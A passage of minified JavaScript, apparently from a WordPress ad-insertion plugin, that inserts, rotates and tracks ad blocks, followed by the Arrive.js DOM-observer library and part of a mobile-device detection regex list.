d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 